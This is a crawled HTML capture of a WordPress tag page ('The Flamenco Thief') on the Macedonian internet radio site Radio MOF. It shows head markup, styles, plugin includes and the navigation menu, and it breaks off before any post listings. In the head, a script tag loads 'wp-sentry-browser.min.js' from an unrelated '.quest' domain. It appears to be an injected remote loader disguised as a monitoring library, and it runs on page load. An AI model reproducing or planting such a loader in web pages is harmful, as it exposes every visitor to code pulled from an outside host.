

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/the-flamenco-thief/
body_size: 18661
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  The Flamenco Thief</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; The Flamenco Thief Tag Feed" href="https://www.radiomof.mk/tag/the-flamenco-thief/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/9647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="The Flamenco Thief"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/the-flamenco-thief/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="The Flamenco Thief"/>
  <meta itemprop="headline" content="The Flamenco Thief"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="The Flamenco Thief"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/the-flamenco-thief/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-the-flamenco-thief tag-9647 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "The Flamenco Thief"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>The Flamenco Thief</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
